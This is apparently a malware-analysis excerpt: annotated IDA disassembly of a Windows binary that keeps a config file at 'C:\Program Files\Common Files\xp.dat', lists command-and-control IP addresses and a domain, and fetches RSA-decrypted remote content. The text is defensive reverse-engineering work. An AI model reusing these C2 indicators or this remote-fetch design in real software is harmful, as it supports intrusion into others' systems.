 .text:00000001400917DC mov rdi, rdx
.text:00000001400917DF mov rsi, rcx
.text:00000001400917E2 mov [rbp+Filename.baseclass_0._Mypair._Myval2._Myres], 0Fh
.text:00000001400917EA xor r14d, r14d
.text:00000001400917ED mov [rbp+Filename.baseclass_0._Mypair._Myval2._Mysize], r14
.text:00000001400917F1 mov byte ptr [rbp+Filename.baseclass_0._Mypair._Myval2._Bx], r14b
.text:00000001400917F5 lea r8d, [r14+24h]
.text:00000001400917F9 lea rdx, aCProgramFilesC ; "C:\\Program Files\\Common Files\\xp.dat"
.text:0000000140091800 lea rcx, [rbp+Filename]
.text:0000000140091804 call init_strobj
.text:0000000140091809 lea rcx, [rbp+Filename]
.text:000000014009180D cmp [rbp+Filename.baseclass_0._Mypair._Myval2._Myres], 10h
.text:0000000140091812 cmovnb rcx, qword ptr [rbp+Filename.baseclass_0._Mypair._Myval2._Bx]
.text:0000000140091817 mov [rsp+70h+var_40], r14
.text:000000014009181C mov [rsp+70h+var_48], r14d
.text:0000000140091821 mov [rsp+70h+var_50], OPEN_EXISTING
.text:0000000140091829 xor r9d, r9d
.text:000000014009182C xor r8d, r8d
.text:000000014009182F mov edx, 0C0000000h
.text:0000000140091834 call CreateFile
.text:0000000140091839 int 3 ; Trap to Debugger
.text:000000014009183A ; ---------------------------------------------------------------------------
.text:000000014009183A cmp rax, 0FFFFFFFFFFFFFFFFh
.text:000000014009183E jz short loc_14009184D
.text:0000000140091840 mov rcx, rax ; hObject
.text:0000000140091843 push rbp
.text:0000000140091844 call CloseHandle
.text:0000000140091849 mov bl, 1
.text:000000014009184B jmp short loc_14009184F
... ...
Original IP list
.text:00000001400918BA mov rdx, cs:ptr_original_ip_list ; == C&C Address list ==
.text:00000001400918BA ; 45.58.135.106
.text:00000001400918BA ; 103.213.246.23
.text:00000001400918BA ; 103.95.28.54
.text:00000001400918BA ; 74.222.14.97
.text:00000001400918BA ; ok.mymyxmra.ru
.text:00000001400918BA ; 54.255.141.50
.text:00000001400918C1 mov [rbp+Filename.baseclass_0._Mypair._Myval2._Myres], 0Fh
.text:00000001400918C9 mov [rbp+Filename.baseclass_0._Mypair._Myval2._Mysize], r14
.text:00000001400918CD mov byte ptr [rbp+Filename.baseclass_0._Mypair._Myval2._Bx], r14b
.text:00000001400918D1 cmp [rdx], r14b
.text:00000001400918D4 jnz short loc_1400918DB
.text:00000001400918D6 mov r8, r14
.text:00000001400918D9 jmp short loc_1400918E9
.text:00000001400918DB ; ---------------------------------------------------------------------------
.text:00000001400918DB
.text:00000001400918DB loc_1400918DB: ; CODE XREF: update_xp_dat+124↑j
.text:00000001400918DB or r8, 0FFFFFFFFFFFFFFFFh
.text:00000001400918DF nop
.text:00000001400918E0
.text:00000001400918E0 loc_1400918E0: ; CODE XREF: update_xp_dat+137↓j
.text:00000001400918E0 inc r8
.text:00000001400918E3 cmp [rdx+r8], r14b
.text:00000001400918E7 jnz short loc_1400918E0
.text:00000001400918E9
.text:00000001400918E9 loc_1400918E9: ; CODE XREF: update_xp_dat+129↑j
.text:00000001400918E9 lea rcx, [rbp+Filename]
.text:00000001400918ED call init_strobj
.text:00000001400918F2 nop
.text:00000001400918F3 ; try {
.text:00000001400918F3 mov rdx, rdi
.text:00000001400918F6 lea rcx, [rbp+Filename]
.text:00000001400918FA call strobj_copy
... ...
.text:0000000140091963 mov [rbp+Filename.baseclass_0._Mypair._Myval2._Myres], 0Fh
.text:000000014009196B mov [rbp+Filename.baseclass_0._Mypair._Myval2._Mysize], r14
.text:000000014009196F mov byte ptr [rbp+Filename.baseclass_0._Mypair._Myval2._Bx], 0
.text:0000000140091973 mov r8d, 24h
.text:0000000140091979 lea rdx, aCProgramFilesC ; "C:\\Program Files\\Common Files\\xp.dat"
.text:0000000140091980 lea rcx, [rbp+Filename]
.text:0000000140091984 call init_strobj
.text:0000000140091989 mov rdx, rdi
.text:000000014009198C lea rcx, [rbp+Filename]
.text:0000000140091990 call write_xp_dat
.text:0000000140091995 movzx ebx, al
.text:0000000140091998 mov rcx, [rbp+Filename.baseclass_0._Mypair._Myval2._Myres]
.text:000000014009199C cmp rcx, 10h
.text:00000001400919A0 jb loc_140091B0D
... ...
.text:0000000140091A05 push rsi
.text:0000000140091A06 call RtlEnterCriticalSection_5
.text:0000000140091A0B mov [rbp+Filename.baseclass_0._Mypair._Myval2._Myres], 0Fh
.text:0000000140091A13 mov [rbp+Filename.baseclass_0._Mypair._Myval2._Mysize], r14
.text:0000000140091A17 mov byte ptr [rbp+Filename.baseclass_0._Mypair._Myval2._Bx], r14b
.text:0000000140091A1B mov r8d, 24h
.text:0000000140091A21 lea rdx, aCProgramFilesC ; "C:\\Program Files\\Common Files\\xp.dat"
.text:0000000140091A28 lea rcx, [rbp+Filename]
.text:0000000140091A2C call init_strobj
.text:0000000140091A31 nop
.text:0000000140091A32 ; try {
.text:0000000140091A32 mov rdx, rdi
.text:0000000140091A35 lea rcx, [rbp+Filename] ; Filename
.text:0000000140091A39 call read_file
... ...
.text:0000000140091AA6 push rdx
.text:0000000140091AA7 call RtlEnterCriticalSection_3
.text:0000000140091AAC mov rdx, rdi ; decrypt_buffer
.text:0000000140091AAF mov rcx, rsi ; url
.text:0000000140091AB2 call get_remote_content_by_rsa_decrypt
.text:0000000140091AB7 movzx ebx, al
.text:0000000140091ABA lea rcx, g_critical_section
.text:0000000140091AC1 call RtlLeaveCriticalSection_1
RSA public key
.text:000000014013AAB0 aBeginRsaPublic db '-----BEGIN RSA PUBLIC KEY-----',0Ah
.text:000000014013AAB0 ; DATA XREF: .text:ptr_public_RSA_key↓o
.text:000000014013AAB0 db 'MIGJAoGBAMrexeviSRCFYvplOhEC6wLL0qtv3CdsNThO/TZCP+bhtDakW3nN3I+Z',0Ah
.text:000000014013AAB0 db 'qRip7vroYKKKGHKgougCnKISLqWibkjyAlr/UIDtQ9KnfDSu9CMTXrRMGpGB5otL',0Ah
.text:000000014013AAB0 db 'qLhSKESWhUlCB8Iqqxu8jL/MtzibB8s/K0tQqvsf/YyWMynIULqVAgMBAAE=',0Ah
.text:000000014013AAB0 db '-----END RSA PUBLIC KEY-----',0Ah,0